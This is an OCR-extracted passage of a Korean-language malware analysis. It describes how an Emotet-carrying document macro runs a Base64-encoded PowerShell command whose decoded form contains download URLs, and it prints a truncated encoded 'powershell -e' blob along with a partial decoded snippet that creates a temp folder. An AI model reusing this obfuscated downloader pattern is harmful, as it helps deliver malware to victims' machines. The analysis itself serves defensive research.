
매크로 실행 시 아래와 같이
Base64
로 인코딩된
powershell
명령어가 실행된다
. 디코딩된
명령어에는 다운로드
URL
이 여러
개 존재하며
,
최종적으로
Emotet
악성코드를 다운받게 된다.
powersheLL -e JABNAHIAcgAzADEAbQBfAD0AKAAnAFYAeQ
AnACsAJwBzAGQANwBrAGsAJwApADsALgAoACcAbgAnACsAJw
BlAHcALQB

pAHQAJwArACcAZQBtACcAKQAgACQAZQBOAHYAOgB0AEUAbQB
wAFwAbwBmAGYAaQBDAEUAMgAwADEAOQAgAC0AaQB0AGUAbQB
0A

... <중략> ...

AewB9AH0AJABKADgAZABwAHkAbgBzAD0AKAAnAEoAZQBtAHg
ANwAnACsAJwB4AHUAJwApAA==
Base64로 인코딩된
powershell
명령어
$Mrr31m_=(
'Vysd7kk'
);

.(
'new-item'
$eNv
:tEmp\offiCE2019 -itemtype dIREctory;

[Net.ServicePointManager]::
"SecURiTYPROtOcoL"
 = 